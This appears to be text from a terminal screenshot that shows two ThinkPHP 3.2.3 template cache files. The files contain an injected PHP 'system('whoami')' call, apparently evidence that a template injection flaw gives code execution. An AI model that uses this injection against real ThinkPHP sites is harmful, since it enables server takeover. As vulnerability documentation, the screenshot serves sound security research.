 Jetbrains Gateway
~
jetbrains@jetbrains:~/phpstorm/thinkphp_3.2.3/Application/Runtime/Cache/Home$ ll
total 20
drwxrwxrwx 2 jetbrains jetbrains 4096 Mar 20 13:19 ./
drwxrwxr-x 3 jetbrains jetbrains 4096 Mar 15 16:11 ../
-rw-r--r-- 1 www       www         74 Mar 20 13:19 159a75178dc3f49bfcd880289cedf411.php
-rw-r--r-- 1 www       www         61 Mar 20 13:19 4af6ac4563ce7c58e9d3e053b3320353.php
-rw-rw-r-- 1 jetbrains jetbrains    1 Mar 15 16:11 index.html
jetbrains@jetbrains:~/phpstorm/thinkphp_3.2.3/Application/Runtime/Cache/Home$ cat *.php
<?php if (!defined('THINK_PATH')) exit();?>&lt;?php system('whoami');?&gt;<?php if (!defined('THINK_
PATH')) exit(); system('whoami');?>jetbrains@jetbrains:~/phpstorm/thinkphp_3.2.3/Application/Runtime
/Cache/Home$